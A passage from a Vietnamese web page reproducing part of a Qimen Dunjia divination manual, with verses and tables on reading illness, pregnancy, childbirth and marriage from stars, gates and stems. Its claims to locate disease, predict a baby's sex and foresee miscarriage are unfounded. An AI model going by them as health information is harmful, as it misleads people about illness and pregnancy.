mộ, Niên hình gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trong giờ xem rõ tiến thoài cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hung thoái đỡ ngay, cát tiến khỏi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ sinh cát mới không ưu (lo).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can luận bệnh ở nơi nao?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Can (gan), Đởm, Tỳ, Vị, Tâm, Thận sao?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem rõ Kỳ Nghi Hình với kích,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dưới trên hợp biết bệnh nơi đâu?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mộc khắc Thổ là Tỳ Vị hại,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏa khắc Kim là Phế có sầu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim đi khắc Mộc, đường gan biến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy khắc Hỏa , Tâm thận đau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh Niên Nhật Thời, thêm xét nữa,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Vượng Tù Hưu biết chỗ cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xưa nay họa phúc chin tinh coi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát hung tinh tú tự đây noi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng cát tinh lâm, tai chẳng gặp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử hung tinh chiếu, ngại ương tai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát mà sinh gặp, hung hinhỳ vắng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hãy nên cầu đảo bảo cho người.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung bệnh nguyên với y dược,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy nên sơ thong, Mộc kỵ Tước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim nên ôn bổ, Hỏa sợ quan (ngăn đóng)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thổ vốn năm Hành nhào nặn được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hành này vượng động sách hình thương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Biến lẽ trung hòa y đích đáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem tường tiết khí, xét thực hư,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bệnh thực biết chân, được chẳng lạc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn thương phát ở Biểu, chẳng còn nghi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hộ thương trị lý, chẳng nên trì (chậm).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ đều dương, Biểu Lý trị,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm Dương sau trước, hỏi nhân ghi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp Mở Đậy luận tam tiêu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Suốt tự đầu tròn, đuôi sống giữa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở bị thương thì không khắc phạt,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đậy gặp Hình Tù chớ bổ vào.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, Điệt huyệt, cát hóa thành hung, Niên Mệnh không thương mới dám cho là cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hổ cuồng, Long tẩu, trong hung có cát. Phù Sử hình bách, có thể lấy hung suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Địa độn lâm Mệnh viên, suối vàng ấy khách.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ Giả đương quyền thây, âm phú theo tùy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Quỷ độn, Nhân độn, tựa không triệu cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quỷ giả, Nhân giả, nào có lành chi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam trá, bệnh hay phản phục,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Độn giả, Âm Dương biện quy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đắc sử mà chế Quỷ thì lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủ môn cho bệnh cũ còn ghì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam không, Tứ Mộ đáng kỵ Hình Mộ Mệnh Niên, điềm ấy viếng tang trùng ngộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Mã tư môn, há nên kích bách Phù Sử, Không vong Hình Hãm còn ghê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Yêu kiều, gớm gần bên quỷ quái,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầu giang, lo hồn phách bay đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can, Phi can thấy không sáng. Mua thuốc thang phản chứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, phục cung, người không yên nên nhà cửa kinh nghi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách, quan cách không thông, hai tiện bí,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, trong mình mạch lạc chẳng điều chi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Huỳnh nhập Bạch, bệnh ngày thêm nặng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch nhập Huỳnh, tai tự bớt nguy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Niên Nguyệt Nhật Thời phùng cách Bột,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân cựu tai dịch, lấy mà suy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ngũ bất ngộ, thời đã hết kiếp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lục Nghi kích hình, thương vận vì.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ La Cương, triền miên chi dịch,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục, Môn Bách, hung ách dày ghi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Kim là Thủy, Mộc là quan quách,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim vào Mộc, chết choc bên kề.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Canh Tân ví lại hình Giáp Ất,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bay vào cung giữa khóc lê thê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM THAI SẢN</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực : người mẹ mang thai. Xà : thai lậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm : bà mụ đỡ. Hợp : nam nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch : cửa mình, mộc thần giục đẻ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu, Huyền : nhau, nước trọc</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa : thân thai. Thiên : thần đẻ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu : đẻ chậm, yên, chủ nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh : thai sản lợi, chủ nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương : mẹ đẻ có kinh hãi, chủ nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ : phòng ốc không, chủ nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh : thai yên, đẻ mau, chủ nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử : mẹ con đều không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh : có lo tổn triệt, chủ nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai : đẻ lợi, ky thai, chủ sinh nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp : Thai ở Dậu, Dưỡng ở Tuất, Sinh ở Hợi, Tử ở Ngọ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ất : Thai ở Thân, Dưỡng ở Mùi, Sinh ở Ngọ, Tử ở Hợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính : Thai ở Tý, Dưỡng ở Sửu, Sinh ở Dần, Tử ở Dậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đinh : Thai ở Hợi, Dưỡng ở Tuất, Sinh ở Dậu, Tử ở Dần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu : Thai ở Tý, Dưỡng ở Sửu, Sinh ở Dần, Tử ở Dậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kỷ : Thai ở Hợi, Dưỡng ở Tuất, Sinh ở Dậu, Tử ở Dần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh : Thai ở Mão, Dưỡng ở Thìn, Sinh ở Tị, Tử ở Tý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tân : Thai ở Dần, Dưỡng ở Sửu, Sinh ở Tý, Tử ở Tị.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm : Thai ở Ngọ, Dưỡng ởMùi, Sinh ở Thân, Tử ở Mão. </span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý : Thai ở Tị, Dưỡng ở Thìn, Sinh ở Mão, Tử ở Thân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng : thủy vượng khí Nhậm : Thổ vượng khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung : Mộc vượng khí Phụ : Mộc vượng khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ương : Hỏa vượng khí Nhuế : Thổ vượng khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm : Thổ vượng khí Trụ : Kim vượng khí</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm : Kim vượng khí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1 : Giờ Ngày bản vị và Ngày Ngọ Mùi, Giờ Dần, chủ sinh nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2 : Bốn góc Thổ dương, sinh nam.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3 : Giờ ngày bản cục, hoặc ngày Sửu Dần, giờ&#8230;</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4 : Tiết Thân Tý Thìn. Khí Tị Dậu Sửu, tr&#8230; thế thì có trắc trở hình hại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5 : Tiết khí: Thổ: dự sinh đôi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6 : Tiết Dần Ngọ Tuất, Nam phòng lui trình. Khí Hợi Mão Mùi, Nữ sợ hưu tù.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7 : Giờ ngày bản cục và giờ Hợi ngày Thìn Tị sinh, chủ nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8 : 4 rốn Thổ = âm, chủ nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9 : ngày giờ bản cục sinh, hoặc ngày Dậu giờ Mão và ngày Hợi, giờ Tị, sinh .</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa Hộ không Hình, thai tất ổn. Thiên Môn cát Mã đẻ không lo. Môn Hộ hợp dương tinh, chủ Nam, âm tinh chủ Nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp : thai ổn, đẻ chậm, Mở nam, Đậy nữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp : thai huyền, sắp đẻ. Mở Đậy hình xung thì đẻ non.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp : thai hư, Mở Đậy Hổ Mã định kỳ sinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh lợi thai sơ, trọng thai thứ, quý hình thai thứ 3, xem niên mệnh tới giáp nào mà định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật can là mẹ, thời can là con</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tìm nạp âm xem nam nữ tròn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lợi mẹ sinh thuận, con sinh nghịch,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa hợp: thai hình cơ ngẫu nom.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng Tướng Hưu Tù cô hư có,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khóa nguyên dụng thần Phi Phục bon.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tượng lớn không hoen (không có vết), là triệu cát,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa Phụ, hóa Quỷ hung nguy còn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hành niên bản mệnh nạp âm rõ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên hỷ sinh khí mới là hơn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mẹ đẻ trực phù, con Lục hợp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình Tù Vượng Tướng cát hung quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bạch Xà dục Lục là kỳ sinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa Âm hợp Lục, chờ tháng hết (sinh vào tháng sau).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Những may thời Nhật không đau thương,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mẹ con tròn vẹn là hơn trước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chuyên trách Phù nguyên khởi Thân nào,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bay đến cung nào có sinh hợp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cát hung Nam Nữ kỹ suy tường,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm Dương cơ ngẫu nghi quan phát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thấy chăng Trực sử xét thư hung,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn cát cung dương sản báo long.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn âm, cung âm sinh gái quý,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tối kỵ Hình khắc với Không vong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cung chế Môn thì nuôi nấng khó,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhiều hoảng nhiều lo: Môn chế cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ví thấy xem thai toàn cát cả,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mã quan sinh vượng: ngựa trời rong.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Nghi là mẹ, ba kỳ trai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh hợp Hình Tù xét mọi loài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thai Dưỡng sinh tử tường Thời Nhật,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bay đâu đấy xét, dưới trên bài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh âm dương xét thai vận,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng Tướng Hưu Tù, giờ ngày luận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thai phòng Tử Phế Cô với Hư,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xem cung bay đến, rồi môn vân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào Mộ phùng sinh biện chậm mau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúc này đáng thực, sản ngày cận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rồi trong hình thể cũng xem thêm,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào Quỷ, vào Tài với vào ấn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa Không phùng Sinh, sản dễ dàng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa Tử, ngồi Mộ, sản lo lắng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận chín cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín cung mở đầu chia tiết khí,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tiết khí chia thời còn trở trệ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thai gặp Mã là đương chuyển rời,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trường sinh được Mã sản dục dễ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim Hỏa phùng Quan, đang lâm bồn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy Mộc phùng Không, ngại đáng nghĩ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phế Thổ Không hãm tất trụy thai,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tìm xem Niên Mệnh đoán theo ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Môn Hộ, Ba Giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoán xem thai sản xưa từng dạy,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ âm dương, giáp Mở Đậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương Mở sản sinh tất mọi thông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm đậy, khai thông không phải ngại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận cách cát hung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phản thủ, xem thai tốt đẹp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Điệt huyệt, xem sản cũng hay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bạch hổ xướng cuồng, mẹ sản có hay kinh hãi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thanh long đào tẩu, con thai sợ có buồn vay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Độn cách, tuy lắm điều may, trong còn có vết,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trá Giả, vốn không hung cát, thai sản nghi thay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tam kỳ đắc sử, xét sáu nghi âm dương mà biết sinh trai sinh gái,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngọc Nữ thủ môn, xét sáu cung chủ khách mà biết tốt gái tươi trai.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Xà yêu kiều, đã thai chứa không lành, lại đáng lo khi bà đỡ vụng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tước đầu giang khi thai con đang lớn, mà đẻ non có thể kỳ này.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Phục can, Phi can, mẹ đẻ chưa yên rên rỉ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phi cung, phục cung, con thơ chưa khỏi quắt quay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Đại cách, Tiểu cách mẹ con không toàn vẹn,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình cách, Bột cách, đau ốm mãi lắt lay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tuế Nguyệt cách, thai đè như núi nặng,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật thời cách, ngồi bệt chịu chua cay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Bạch, Nhập Huỳnh, sự mang thai nên biết chậm mau,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lành dữ lấy cung mà đoán.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản ngân, Phục ngâm, việc chửa đẻ lấy Tinh Môn luận.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phản Phục hai hạng suy bày.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Tinh di, mà thai không thực,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Phản, đại để sai chạy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Ví nếu Tinh Môn đều phản,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tuy rằng sản tốc, ngại thay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Bất Ngộ thì tai dị,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình kích thì hung ngay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">-Nhập Mộ, La Cương, sản không lợi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 14</span><br style="font-size: 16px;" /><span style="font-size: 16px;">XEM HÔN NHÂN</span><span style="font-size: 16px;">Trực phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phù : chủ hôn Xà : điêu toa</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Âm : gái, bà mối, trai, trang sức. Hợp : lễ vật người rể biếu bà mối.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu, Bạch : trắc trở, hình khắc. Chu, huyền : miệng tiếng, dối trá, lường gạt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa : Bồng trệ, nhà gái ở xa. Thiên : nhà trai vui vẻ hiên ngang.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hưu : trai nhỡ, trì trệ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh : trai nhỏ, tuổi tác không bằng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thương : trai trưởng, nhà trai có biến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đỗ : gái trưởng, tóc thưa, nhà gái sai ước.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cảnh : gái nhỡ, dối trá.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tử : mẹ, cô, dì, bà, vui vẻ tự đắc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kinh : gái nhỏ tàn tật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Khai : phụ lão có tráp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mười can</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giáp : nhà trai là cả Ất : bà mối, di, xinh đẹp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bính : bà nội giục gấp. Đinh : người mối mềm dẻo.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mậu : lễ nghi Kỷ : gái đôn hậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Canh : gièm pha, gian dối Tân : người mối trắng hồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhâm : bà mối, cô, áo dài. Quý : kỳ cưới, bà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bồng : đen lùn, có ám tật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhậm : cong queo, xấu xí.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xung : tiếng to, cao gầy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phụ : dáng giầu có, tiếng to, lấm tấm đỏ hồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhuế : lấm tấm đen vàng, eo to.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầm : đoan chính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trụ : khẳng kheo, tiếng dội lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tâm : tốt đẹp.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chín tinh</span><br style="font-size: 16px;" /><span style="font-size: 16px;">1 : được lệnh, thì u nhàn, trinh tĩnh. Không được lệnh thì lang thang, phong trần.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">2 : được lệnh thì đôn hậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">3 : được lệnh thì nửa đĩnh đạc oai vệ. Không được lệnh thì sẹo to, dâm dật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">4 : Tiết: Thân Tý Thìn, đen và thông minh. Khí: Tị Dậu Sửu, vàng nhuận, cương quyết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">5 : Tiết: 4 góc Thổ. Khí: 4 rốn Thổ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">6 : Tiết: Dần Ngọ Tuất, lấm tấm đỏ. Khí: Hợi Mão Mùi, thanh tuấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">7 : được lệnh là nhà có tiếng tăm lớn. Không được lệnh thì hình khắc cô qủa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">8 : không được lệnh thì khập khễnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">9 Được lệnh thì cao đẹp. Không được lệnh thì lang thang, chết non, tàn tật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhà Nam quý Thiên môn. Nhà Nữ quý Địa hộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Môn Hộ được Trực Phù, Thái âm, Cửu thiên, Cửu địa, Lục hợp thì trai gái nghe nhau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba giáp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mạnh giáp : hay cho trai trưởng, gái trưởng, lợi ở sơ hôn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trọng giáp : hay cho trai nhỡ, gái nhỡ xem.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý Giáp : hay cho trai nhỏ, gái nhỏ xem, lợi ở lần sau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dương Mở thì giầu sang, nhà trai giầu sang. Âm đậy, không Hình thì nhà gái giầu sang.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận can chi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật can là Nam, Thời can Nữ,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nạp âm sinh khắc, tìm trong đủ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Nhật thời sinh hợp, cùng hòa hài,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa theo biến thể, lẽ không có.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa Phụ, hóa Quỷ, việc khôn thành,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hóa Tử, hóa Tài, hôn tất hứa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kim Mộc thương nhau, tìm thời lệnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thủy Hỏa khắc nhau, trên dưới cứ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đại ước, Hưu khắc không ngại chi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vượng hình xung chế, không đẹp đẽ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lấy xem niên mệnh với loại thần,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hại môn, hưu liệt, xét đại thể.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận Trực Phù</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gả chồng, dựng vợ Quý Âm Hợp,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sinh Vượng nhờ nhau, tờ hôn chép.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chu tước, Đằng xà, bà mối đây,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Câu trận, Bạch hổ hôn phá chót,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Địa chậm, Thiên mau, Huyền dối lừa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hôn thú, Trực phù là tốt nhất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Luận trực sử</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trực sử xưa nay khảo, phá, thành,</span><br style="font-size: 16px;" /><span style="font-size: 